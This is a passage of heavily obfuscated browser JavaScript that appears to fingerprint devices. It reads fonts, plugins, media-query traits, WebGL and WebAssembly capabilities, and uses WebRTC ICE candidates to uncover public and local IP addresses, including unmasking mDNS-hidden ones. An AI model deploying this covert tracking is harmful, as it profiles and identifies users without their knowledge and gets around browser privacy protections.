_0x1efbd3(){var _0x314e6e=[];try{var _0x2c78d1=[a0_0xb601(0x32d),a0_0xb601(0x32e),a0_0xb601(0x32f),a0_0xb601(0x330),a0_0xb601(0x331),a0_0xb601(0x332),a0_0xb601(0x333),a0_0xb601(0x334),a0_0xb601(0x335),a0_0xb601(0x336),a0_0xb601(0x337),a0_0xb601(0x338),a0_0xb601(0x339),a0_0xb601(0x33a),a0_0xb601(0x33b),a0_0xb601(0x33c),a0_0xb601(0x33d),a0_0xb601(0x33e),a0_0xb601(0x33f),a0_0xb601(0x340),a0_0xb601(0x341)],_0x123a2e=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x342));_0x2c78d1[a0_0xb601(0x9d)](function(_0x32c3ea){_0x123a2e[a0_0xb601(0x343)]&&(_0x123a2e[a0_0xb601(0x343)](_0x32c3ea)===a0_0xb601(0x344)||_0x123a2e[a0_0xb601(0x343)](_0x32c3ea)===a0_0xb601(0x345))&&_0x314e6e[a0_0xb601(0x3c)](_0x32c3ea);});}catch(_0x3d413c){}return _0x314e6e[a0_0xb601(0x1b7)](',');}function _0xebb85b(){var _0x1ca150=[];try{var _0x321fb7=[a0_0xb601(0x346),a0_0xb601(0x347),a0_0xb601(0x348),a0_0xb601(0x349),a0_0xb601(0x34a),a0_0xb601(0x34b),a0_0xb601(0x34c),a0_0xb601(0x34d)],_0x4c7072=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x34e));_0x321fb7[a0_0xb601(0x9d)](function(_0x21e5ac){_0x4c7072[a0_0xb601(0x343)]&&(_0x4c7072[a0_0xb601(0x343)](_0x21e5ac)===a0_0xb601(0x344)||_0x4c7072[a0_0xb601(0x343)](_0x21e5ac)===a0_0xb601(0x345))&&_0x1ca150[a0_0xb601(0x3c)](_0x21e5ac);});}catch(_0x4a0d2f){}return _0x1ca150[a0_0xb601(0x1b7)](',');}function _0x5e2bd8(){return _0x4d09a3[a0_0xb601(0x34f)];}function _0x1d9198(){return _0x1492b1[a0_0xb601(0x350)][a0_0xb601(0x1f)]||0x0;}function _0x1d1c7a(){var _0x5d1fc9=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x48)),_0x27f768=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x351));_0x5d1fc9[a0_0xb601(0x83)]=a0_0xb601(0x352)+a0_0xb601(0x353)+a0_0xb601(0x354)+a0_0xb601(0x355)+a0_0xb601(0x356)+a0_0xb601(0x357)+a0_0xb601(0x358)+a0_0xb601(0x359)+a0_0xb601(0x35a)+a0_0xb601(0x35b)+a0_0xb601(0x35c)+a0_0xb601(0x35d)+a0_0xb601(0x35e),_0x27f768[a0_0xb601(0x35f)]=a0_0xb601(0x360),_0x5d1fc9[a0_0xb601(0x361)](_0x27f768),_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x5d1fc9);var _0x4d14ac=_0x27f768[a0_0xb601(0x362)]()[0x0];return _0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x121)](_0x5d1fc9),_0x2a9ab6(_0x4d14ac['x']+':'+_0x4d14ac['y']+':'+_0x4d14ac[a0_0xb601(0x363)]+':'+_0x4d14ac[a0_0xb601(0x364)]+':'+_0x4d14ac[a0_0xb601(0x2ef)]+':'+_0x4d14ac[a0_0xb601(0x365)]+':'+_0x4d14ac[a0_0xb601(0x2ed)]+':'+_0x4d14ac[a0_0xb601(0x366)]);}function _0x133f8a(){var _0x1d52ab=WebAssembly;if(_0x1d52ab==null)return 0x0;var _0x5dd019=[0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0,0x1,0x4,0x1,0x60,0x0,0x0,0x3,0x2,0x1,0x0,0xa],_0x468c9d=[[0x9,0x1,0x7,0x0,0x41,0x0,0xfd,0xf,0x1a,0xb,0x0,0xa,0x4,0x6e,0x61,0x6d,0x65,0x2,0x3,0x1,0x0,0x0],[0xf0,0x43,0x0,0x0,0x0,0xc,0x1,0xa,0x0,0xfc,0x2,0x3,0x1,0x1,0x0,0x0,0x6e,0x1a,0xb,0xa1,0xa],[0x6,0x1,0x4,0x0,0x12,0x0,0xb,0x0,0xa,0x4,0x6e,0x61,0x6d,0x65,0x2,0x3,0x1,0x0,0x0],[0x8,0x1,0x6,0x0,0x41,0x0,0xc0,0x1a,0xb,0x0,0xa,0x4,0x6e,0x61,0x6d,0x65,0x2,0x3,0x1,0x0,0x0],[0x7,0x1,0x5,0x0,0xd0,0x70,0x1a,0xb,0x0,0xa,0x4,0x6e,0x61,0x6d,0x65,0x2,0x3,0x1,0x0,0x0]],_0x2c58ee=0x0;for(var _0x5a06a4=0x0,_0x5376b1=_0x468c9d;_0x5a06a4<_0x5376b1[a0_0xb601(0x1f)];_0x5a06a4++){var _0x127859=_0x5376b1[_0x5a06a4];_0x2c58ee<<=0x1,_0x2c58ee|=_0x1d52ab[a0_0xb601(0x367)](Uint8Array['of'][a0_0xb601(0xe)](Uint8Array,_0x5c733b(_0x5dd019)[a0_0xb601(0x9)](_0x5dd019,_0x127859)))?0x1:0x0;}return _0x2c58ee;}function _0x1e2f2a(){var _0x217d7e=_0x45913e(a0_0xb601(0x368))[a0_0xb601(0x369)],_0x51f8bd=_0x45913e(a0_0xb601(0x36a))[a0_0xb601(0x369)],_0x47da6c=_0x45913e(a0_0xb601(0x36b))[a0_0xb601(0x369)];return _0x47da6c?a0_0xb601(0x85):_0x51f8bd?a0_0xb601(0x36c):_0x217d7e?a0_0xb601(0x36d):a0_0xb601(0x85);}function _0x3550c7(){try{var _0xc02635=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x81));_0xc02635['id']=_0x4119bb(),_0xc02635[a0_0xb601(0x83)][a0_0xb601(0x2eb)]=a0_0xb601(0x2ec),_0xc02635[a0_0xb601(0x83)][a0_0xb601(0x2ed)]=a0_0xb601(0x2ee),_0xc02635[a0_0xb601(0x83)][a0_0xb601(0x2ef)]=a0_0xb601(0x2ee),_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0xc02635);var _0x389708=_0xc02635[a0_0xb601(0x88)];if(!_0x389708||!_0xc02635[a0_0xb601(0x2f4)])return'';var _0x4a80a1=_0x389708[a0_0xb601(0x46)][a0_0xb601(0x47)](a0_0xb601(0x81));_0x389708[a0_0xb601(0x46)][a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x4a80a1);var _0x3d9cba=_0x4a80a1[a0_0xb601(0x88)];if(!_0x3d9cba)return'';delete _0x3d9cba[a0_0xb601(0x21)][a0_0xb601(0x22)];var _0x3306f0=_0x3d9cba[a0_0xb601(0x21)][a0_0xb601(0x22)];return _0xc02635[a0_0xb601(0x2f4)][a0_0xb601(0x121)](_0xc02635),_0x3306f0;}catch(_0x3b8b30){return'';}}function _0x2fc2db(){var _0x556cb9=_0x1492b1[a0_0xb601(0x1fa)];if(_0x556cb9===null||_0x556cb9===undefined)return'';var _0x46b7a0=_0x556cb9[a0_0xb601(0x36e)]===null||_0x556cb9[a0_0xb601(0x36e)]===undefined?_0x41ead8[a0_0xb601(0x11a)]()-_0x556cb9[a0_0xb601(0x11a)]():_0x556cb9[a0_0xb601(0x36e)];return _0x46b7a0[a0_0xb601(0xf)]();}function _0x1bc80a(){return'';}function _0x288595(_0x315a24){return _0x45913e(a0_0xb601(0x36f)[a0_0xb601(0x73)](_0x315a24,')'))[a0_0xb601(0x369)];}function _0x2dd8c9(_0x2bcd29){return _0x45913e(a0_0xb601(0x370)[a0_0xb601(0x73)](_0x2bcd29,')'))[a0_0xb601(0x369)];}function _0xe511b9(_0x3f8949){return _0x45913e(a0_0xb601(0x371)[a0_0xb601(0x73)](_0x3f8949,')'))[a0_0xb601(0x369)];}function _0x1e587a(_0x651d7d){return _0x45913e(a0_0xb601(0x372)[a0_0xb601(0x73)](_0x651d7d,')'))[a0_0xb601(0x369)];}function _0x4dff7a(_0x1d17db){return _0x45913e(a0_0xb601(0x373)[a0_0xb601(0x73)](_0x1d17db,')'))[a0_0xb601(0x369)];}function _0x41615a(_0xe2abdd){return _0x45913e(a0_0xb601(0x374)[a0_0xb601(0x73)](_0xe2abdd,')'))[a0_0xb601(0x369)];}function _0x5a25a3(){return _0x288595(a0_0xb601(0x375))?0x1:_0x288595(a0_0xb601(0x376))?0x2:0x3;}function _0x182ff8(){for(var _0xaf89b8=0x0,_0xe9227b=[a0_0xb601(0x377),'p3',a0_0xb601(0x378)];_0xaf89b8<_0xe9227b[a0_0xb601(0x1f)];_0xaf89b8++){var _0x5a931d=_0xe9227b[_0xaf89b8];if(matchMedia(a0_0xb601(0x379)[a0_0xb601(0x73)](_0x5a931d,')'))[a0_0xb601(0x369)])return _0xaf89b8+0x1;}return 0x0;}function _0x3d59bc(){if(matchMedia(a0_0xb601(0x37a))[a0_0xb601(0x369)]){for(var _0x46faeb=0x0;_0x46faeb<=0x64;++_0x46faeb){if(matchMedia(a0_0xb601(0x37b)[a0_0xb601(0x73)](_0x46faeb,')'))[a0_0xb601(0x369)])return _0x46faeb;}return 0x65;}else return 0x0;}function _0x44a7db(){return _0x1e587a(a0_0xb601(0x37c))?0x1:_0x1e587a(a0_0xb601(0x37d))||_0x1e587a(a0_0xb601(0x37e))?0x2:_0x1e587a(a0_0xb601(0x37f))||_0x1e587a(a0_0xb601(0x380))?0x3:_0x1e587a(a0_0xb601(0x56))?0x4:0x0;}function _0x356c8b(){return _0x2dd8c9(a0_0xb601(0x381))?0x1:_0x2dd8c9(a0_0xb601(0x85))?0x2:0x0;}function _0x5c4956(){return _0xe511b9(a0_0xb601(0x382))?0x1:_0xe511b9(a0_0xb601(0x85))?0x2:0x0;}function _0x4924ad(){return _0x4dff7a(a0_0xb601(0x1b8))?0x1:_0x4dff7a(a0_0xb601(0x37c))?0x2:0x0;}function _0x6c00dd(){return _0x41615a(a0_0xb601(0x37d))?0x1:_0x41615a(a0_0xb601(0x383))?0x2:0x0;}function _0x4520bd(){return[_0x5a25a3(),_0x182ff8(),_0x3d59bc(),_0x44a7db(),_0x356c8b(),_0x5c4956(),_0x4924ad(),_0x6c00dd()];}function _0x3b19ac(){return _0x27f355[a0_0xb601(0xe)](this,arguments);}function _0x27f355(){return _0x27f355=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x50b363(){return _0x9244a6[a0_0xb601(0x58)](function _0x29b3a2(_0x6209ab){while(0x1){switch(_0x6209ab[a0_0xb601(0x17e)]=_0x6209ab[a0_0xb601(0xbe)]){case 0x0:_0x6209ab[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x436ee8,_0xf06779){var _0x1e48b5=_0x1e7b4a[a0_0xb601(0x384)],_0x1996b1=_0x1e7b4a[a0_0xb601(0x385)];if(_0x1e48b5==null||_0x1e48b5[a0_0xb601(0x386)]==null||_0x1996b1==null||_0x1996b1[a0_0xb601(0x387)]==null)return _0x436ee8('');var _0x3fa755={};_0x3fa755[a0_0xb601(0xb8)]=a0_0xb601(0x388),_0x1996b1[a0_0xb601(0x387)](_0x3fa755)[a0_0xb601(0x12e)](function(_0x493025){if(_0x493025[a0_0xb601(0x98)]===a0_0xb601(0x389))return _0x1e48b5[a0_0xb601(0x386)]();return[];})[a0_0xb601(0x12e)](function(_0x433815){var _0x79c43b=_0x4804d0(_0x433815)[a0_0xb601(0x9)](_0x433815,function(_0x1e5637){var _0x271c46,_0x457bbb;return _0x5c733b(_0x271c46=_0x5c733b(_0x457bbb=''[a0_0xb601(0x73)](_0x1e5637[a0_0xb601(0xcb)],'_'))[a0_0xb601(0x9)](_0x457bbb,_0x1e5637[a0_0xb601(0x38a)],'_'))[a0_0xb601(0x9)](_0x271c46,_0x1e5637[a0_0xb601(0x38b)]);})[a0_0xb601(0x1b7)](',');_0x436ee8(_0x79c43b);})[a0_0xb601(0x136)](_0xf06779);});case 0x2:return _0x6209ab[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x6209ab[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x6209ab[a0_0xb601(0x1b4)]();}}},_0x50b363);})),_0x27f355[a0_0xb601(0xe)](this,arguments);}function _0x3ffef4(){return _0xefa16d[a0_0xb601(0x38c)]||0x0;}function _0x532dba(){return _0xefa16d[a0_0xb601(0x38d)]||0x0;}function _0x3e7d24(){return _0x5e3b99||0x0;}function _0x21d03f(){return[_0xefa16d[a0_0xb601(0x38e)]||0x0,_0xefa16d[a0_0xb601(0x38f)]||0x0];}function _0x30eb1e(){var _0x12a9ea=0x0,_0xc8b3ab=![];if(typeof _0x1e7b4a[a0_0xb601(0x390)]!==a0_0xb601(0x1))_0x12a9ea=_0x1e7b4a[a0_0xb601(0x390)];else typeof _0x1e7b4a[a0_0xb601(0x219)]!==a0_0xb601(0x1)&&(_0x12a9ea=_0x1e7b4a[a0_0xb601(0x219)]);try{_0x4d09a3[a0_0xb601(0x13e)](a0_0xb601(0x391)),_0xc8b3ab=!![];}catch(_0x48be4f){}var _0x16260d=a0_0xb601(0x392)in _0x1492b1;return!!(_0x12a9ea>0x0||_0xc8b3ab||_0x16260d);}function _0x203797(){var _0x5374e5=_0xefa16d[a0_0xb601(0x363)],_0x4bba94=_0x5374e5===void 0x0?0x0:_0x5374e5,_0x24c2db=_0xefa16d[a0_0xb601(0x364)],_0x487a97=_0x24c2db===void 0x0?0x0:_0x24c2db,_0x112715=_0xefa16d[a0_0xb601(0x393)],_0x28b171=_0x112715===void 0x0?0x0:_0x112715,_0x282d90=_0xefa16d[a0_0xb601(0x394)];return[_0x4bba94>_0x487a97?_0x4bba94:_0x487a97,_0x4bba94>_0x487a97?_0x487a97:_0x4bba94,_0x28b171>_0x282d90?_0x28b171:_0x282d90,_0x28b171>_0x282d90?_0x282d90:_0x28b171];}function _0x1062e8(){var _0x52149d=0x0;if(typeof _0x1e7b4a[a0_0xb601(0x390)]!==a0_0xb601(0x1))_0x52149d=_0x1e7b4a[a0_0xb601(0x390)];else typeof _0x1e7b4a[a0_0xb601(0x219)]!==a0_0xb601(0x1)&&(_0x52149d=_0x1e7b4a[a0_0xb601(0x219)]);return _0x52149d;}var _0x26de40='';function _0xab54bd(){return _0x2984ae[a0_0xb601(0xe)](this,arguments);}function _0x2984ae(){return _0x2984ae=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x383627(){return _0x9244a6[a0_0xb601(0x58)](function _0xae46a0(_0xf707c5){while(0x1){switch(_0xf707c5[a0_0xb601(0x17e)]=_0xf707c5[a0_0xb601(0xbe)]){case 0x0:_0xf707c5[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x5108a9){if(!_0xc58d53)return _0x5108a9('');var _0x4445af={};_0x4445af[a0_0xb601(0x395)]=a0_0xb601(0x396);var _0x34bd7e={};_0x34bd7e[a0_0xb601(0x395)]=a0_0xb601(0x397);var _0x1351c6=[_0x4445af,_0x34bd7e],_0x13e506={};_0x13e506[a0_0xb601(0x398)]=_0x1351c6;var _0x2881b7=new _0xc58d53(_0x13e506);function _0x1acea9(){_0x2881b7[a0_0xb601(0x399)]&&(_0x2881b7[a0_0xb601(0x399)]=null),_0x2881b7[a0_0xb601(0x7f)]();}function _0x4595fb(){_0x1acea9(),_0x5108a9('');}var _0x3e079f=function _0xa83ae6(_0x2b4c21){_0x1acea9();var _0x220a16=_0x2b4c21[a0_0xb601(0x27)](/\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}/g);_0x26de40=_0x220a16?_0x220a16[a0_0xb601(0x1f)]>0x1?_0x220a16[0x1]:'':'',_0x5108a9(_0x220a16?_0x220a16[0x0]:'');};_0x2881b7[a0_0xb601(0x399)]=function(_0x46a847){_0x46a847[a0_0xb601(0x39a)]&&/ typ [sp]rflx /[a0_0xb601(0x92)](_0x46a847[a0_0xb601(0x39a)][a0_0xb601(0x39a)])&&_0x3e079f(_0x46a847[a0_0xb601(0x39a)][a0_0xb601(0x39a)]);},_0x2881b7[a0_0xb601(0x39b)](_0x29dd6a[a0_0xb601(0x3e)]()[a0_0xb601(0xf)]()),_0x2881b7[a0_0xb601(0x39c)]()[a0_0xb601(0x12e)](function(_0x2becfb){return _0x2881b7[a0_0xb601(0x39d)](_0x2becfb);})[a0_0xb601(0x136)](_0x4595fb);});case 0x2:return _0xf707c5[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xf707c5[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xf707c5[a0_0xb601(0x1b4)]();}}},_0x383627);})),_0x2984ae[a0_0xb601(0xe)](this,arguments);}function _0x41723e(){return _0x26de40;}function _0x235587(){return _0x33dcf5[a0_0xb601(0xe)](this,arguments);}function _0x33dcf5(){return _0x33dcf5=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5993da(){return _0x9244a6[a0_0xb601(0x58)](function _0x483f48(_0x5c2bfa){while(0x1){switch(_0x5c2bfa[a0_0xb601(0x17e)]=_0x5c2bfa[a0_0xb601(0xbe)]){case 0x0:_0x5c2bfa[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x194b5c){if(!_0xc58d53)return _0x194b5c('');if(_0x5cd21f())return _0x194b5c('');var _0x44cfde='',_0xf67568={};_0xf67568[a0_0xb601(0x395)]=a0_0xb601(0x396);var _0x5b5672={};_0x5b5672[a0_0xb601(0x395)]=a0_0xb601(0x397);var _0x22e27d=[_0xf67568,_0x5b5672],_0x27244a={};_0x27244a[a0_0xb601(0x398)]=_0x22e27d;var _0x4ea135=new _0xc58d53(_0x27244a);_0x4ea135[a0_0xb601(0x399)]=function(_0x16e403){if(_0x16e403[a0_0xb601(0x39a)]&&/udp .* typ host($| )/i[a0_0xb601(0x92)](_0x16e403[a0_0xb601(0x39a)][a0_0xb601(0x39a)])){var _0x2d5a2a=_0x4ea135[a0_0xb601(0x39e)];if(!_0x2d5a2a)return _0x503572(),_0x194b5c('');var _0x529edf=_0x2d5a2a[a0_0xb601(0x39f)],_0x3580a4=_0x529edf[a0_0xb601(0x4a)](/a=setup:(.*?)\s{1,2}/,a0_0xb601(0x3a0))[a0_0xb601(0x4a)](/\.local/g,a0_0xb601(0x3a1))[a0_0xb601(0x4a)](/ typ host/g,a0_0xb601(0x3a2)),_0x5f438b={};_0x5f438b[a0_0xb601(0x95)]=a0_0xb601(0x3a3),_0x5f438b[a0_0xb601(0x39f)]=_0x3580a4;var _0x4d2b3d=new RTCSessionDescription(_0x5f438b);_0x4ea135[a0_0xb601(0x3a4)](_0x4d2b3d)[a0_0xb601(0x12e)](function(){var _0x5153b5=0x8,_0xa5e4f9=0xa,_0x4c6c37=0x0;function _0x3e0da6(){if(_0x4c6c37>=_0x5153b5){_0x503572(),_0x194b5c('');return;}_0x4ea135[a0_0xb601(0x3a5)]()[a0_0xb601(0x12e)](function(_0x84aa87){if(_0x437a14(_0x84aa87)){_0x503572(),_0x194b5c(_0x44cfde);return;}_0x4c6c37++,_0x5d5c57(_0x3e0da6,_0xa5e4f9);})[a0_0xb601(0x136)](_0x6837f3);}_0x5d5c57(_0x3e0da6,_0xa5e4f9);})[a0_0xb601(0x136)](_0x6837f3);}},_0x4ea135[a0_0xb601(0x39b)](_0x29dd6a[a0_0xb601(0x3e)]()[a0_0xb601(0xf)]());function _0x437a14(_0x2dc93a){var _0x527312=![];return _0x2dc93a[a0_0xb601(0x9d)](function(_0x39d3b4){var _0x10f2b7=_0x39d3b4[a0_0xb601(0x3a6)],_0xbce82=_0x39d3b4[a0_0xb601(0x95)];_0xbce82===a0_0xb601(0x3a7)&&_0x10f2b7&&_0x10f2b7[a0_0xb601(0x77)]('.')>0x0&&(_0x527312=!![],_0x44cfde=_0x10f2b7);}),_0x527312;}function _0x503572(){_0x4ea135[a0_0xb601(0x399)]&&(_0x4ea135[a0_0xb601(0x399)]=null),_0x4ea135[a0_0xb601(0x7f)]();}function _0x6837f3(){_0x503572(),_0x194b5c('');}_0x4ea135[a0_0xb601(0x39c)]()[a0_0xb601(0x12e)](function(_0x17c701){return _0x4ea135[a0_0xb601(0x39d)](_0x17c701);})[a0_0xb601(0x136)](_0x6837f3),_0x5d5c57(function(){_0x503572(),_0x194b5c(a0_0xb601(0x3a8));},0x12c);});case 0x2:return _0x5c2bfa[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5c2bfa[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x5c2bfa[a0_0xb601(0x1b4)]();}}},_0x5993da);})),_0x33dcf5[a0_0xb601(0xe)](this,arguments);}var _0x5adc9={};_0x5adc9[a0_0xb601(0x2)]={};var _0x1be527=_0x5adc9,_0x41f18e=_0x3833cf,_0x564431=_0x1c55d8,_0x41df83=_0x40572f,_0x11bc38=function _0x32d63f(_0xf05fc7){var _0x2a5d65=_0x41f18e(this),_0x54f729=_0x41df83(_0x2a5d65),_0x11fa6f=arguments[a0_0xb601(0x1f)],_0x3fa8e8=_0x564431(_0x11fa6f>0x1?arguments[0x1]:undefined,_0x54f729),_0x45b513=_0x11fa6f>0x2?arguments[0x2]:undefined,_0x21068b=_0x45b513===undefined?_0x54f729:_0x564431(_0x45b513,_0x54f729);while(_0x21068b>_0x3fa8e8)_0x2a5d65[_0x3fa8e8++]=_0xf05fc7;return _0x2a5d65;},_0xd40f62=_0x1a6f12,_0x58f659=_0x11bc38,_0x572fd8={};_0x572fd8[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x572fd8[a0_0xb601(0x55)]=!![];var _0x5c2da3={};_0x5c2da3[a0_0xb601(0x3a9)]=_0x58f659,_0xd40f62(_0x572fd8,_0x5c2da3);var _0x637f5d=_0x7699fc,_0x462f5e=_0x637f5d(a0_0xb601(0x5c))[a0_0xb601(0x3a9)],_0x5b7ef8=_0x42cc2f,_0x342ad4=_0x462f5e,_0x8c0463=Array[a0_0xb601(0x7)],_0x49f372=function(_0x949028){var _0x4ec884=_0x949028[a0_0xb601(0x3a9)];return _0x949028===_0x8c0463||_0x5b7ef8(_0x8c0463,_0x949028)&&_0x4ec884===_0x8c0463[a0_0xb601(0x3a9)]?_0x342ad4:_0x4ec884;},_0x129166=_0x49f372,_0x817337=_0x129166;(function(_0x38d5f4){_0x38d5f4[a0_0xb601(0x2)]=_0x817337;}(_0x1be527));var _0x2d5fa4=_0x579daf(_0x1be527[a0_0xb601(0x2)]),_0x31a88c={};_0x31a88c[a0_0xb601(0x2)]={};var _0x1e1c9d=_0x31a88c,_0x4ed2f9=_0x1a6f12,_0xa31bba=_0x3e1be5,_0x3b5067=_0x233554['f'],_0x434b61=_0xa31bba(function(){return!Object[a0_0xb601(0x8e)](0x1);}),_0x1c48aa={};_0x1c48aa[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x1c48aa[a0_0xb601(0x54)]=!![],_0x1c48aa[a0_0xb601(0x56)]=_0x434b61;var _0x2ab2be={};_0x2ab2be[a0_0xb601(0x8e)]=_0x3b5067,_0x4ed2f9(_0x1c48aa,_0x2ab2be);var _0x2a987d=_0x27fe92,_0x44dd82=_0x2a987d[a0_0xb601(0x2d)],_0x3b6c47=function _0x24340f(_0x5ce8d8){return _0x44dd82[a0_0xb601(0x8e)](_0x5ce8d8);},_0x34aa86=_0x3b6c47,_0x5063aa=_0x34aa86;(function(_0x2b89ff){_0x2b89ff[a0_0xb601(0x2)]=_0x5063aa;}(_0x1e1c9d));var _0x3026ac=_0x579daf(_0x1e1c9d[a0_0xb601(0x2)]),_0x40914a={};_0x40914a[a0_0xb601(0x2)]={};var _0x5431a9=_0x40914a;(function(_0x65a36b){_0x65a36b[a0_0xb601(0x2)]=_0x5ed3d9;}(_0x5431a9));var _0x5b8200=_0x579daf(_0x5431a9[a0_0xb601(0x2)]);function _0xec66ed(){var _0x2aa09a,_0x2455c3=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x3aa));return _0x1e2b6f(_0x2455c3[a0_0xb601(0x3ab)])?(_0x2aa09a=_0x2455c3[a0_0xb601(0x3ab)](a0_0xb601(0x3ac)))!==null&&_0x2aa09a!==void 0x0?_0x2aa09a:_0x2455c3[a0_0xb601(0x3ab)](a0_0xb601(0x3ad)):null;}function _0x5cca9c(){var _0x14564a=_0xec66ed();if(!_0x14564a)return'';_0x14564a[a0_0xb601(0x3ae)](0x0,0x0,0x1,0x1);var _0x45010c=_0x14564a[a0_0xb601(0x3af)]();if(_0x45010c){var _0x3a656f=a0_0xb601(0x3b0),_0x1f047a=a0_0xb601(0x3b1);_0x5cdbe3(0x0,_0x3a656f),_0x5cdbe3(0x1,_0x1f047a),_0x14564a[a0_0xb601(0x3b2)](_0x45010c),_0x14564a[a0_0xb601(0x3b3)](_0x45010c),_0x14564a[a0_0xb601(0x3b4)](0x0);var _0x3f826c=_0x14564a[a0_0xb601(0x3b5)](_0x45010c,'t'),_0x1cf42b=_0x14564a[a0_0xb601(0x3b6)]();_0x14564a[a0_0xb601(0x3b7)](0x8892,_0x1cf42b),_0x14564a[a0_0xb601(0x3b8)](0x8892,new Float32Array([0x0,0x1,-0x1,-0x1,0x1,-0x1]),0x88e4),_0x14564a[a0_0xb601(0x3b9)](0x0,0x2,0x1406,!0x1,0x0,0x0),_0x14564a[a0_0xb601(0x122)](0x4000),_0x14564a[a0_0xb601(0x3ba)](_0x3f826c,3.65),_0x14564a[a0_0xb601(0x3bb)](0x4,0x0,0x3);}try{var _0x2114ea,_0xa4802a,_0x498302=[];return _0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3bc)[a0_0xb601(0x73)](((_0x2114ea=_0x14564a[a0_0xb601(0x3bd)]())!==null&&_0x2114ea!==void 0x0?_0x2114ea:[])[a0_0xb601(0x1b7)](';'))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3be)[a0_0xb601(0x73)](_0x65a818(_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3c0)])))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3c1)[a0_0xb601(0x73)](_0x65a818(_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3c2)])))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3c3)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3c4)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3c5)[a0_0xb601(0x73)]((_0xa4802a=_0x14564a[a0_0xb601(0x3c6)]())!==null&&_0xa4802a!==void 0x0&&_0xa4802a[a0_0xb601(0x3c7)]?a0_0xb601(0x3c8):'no')),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3c9)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3ca)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3cb)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3cc)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3cd)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3ce)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3cf)[a0_0xb601(0x73)](_0x2da86d())),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3d0)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3d1)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3d2)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3d3)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3d4)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3d5)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3d6)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3d7)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3d8)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3d9)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3da)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3db)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3dc)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3dd)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3de)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3df)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3e0)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3e1)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3e2)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3e3)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3e4)[a0_0xb601(0x73)](_0x65a818(_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3e5)])))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3e6)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3e7)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3e8)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3e9)]))),_0x498302[a0_0xb601(0x3c)](a0_0xb601(0x3ea)[a0_0xb601(0x73)](_0x14564a[a0_0xb601(0x3bf)](_0x14564a[a0_0xb601(0x3eb)]))),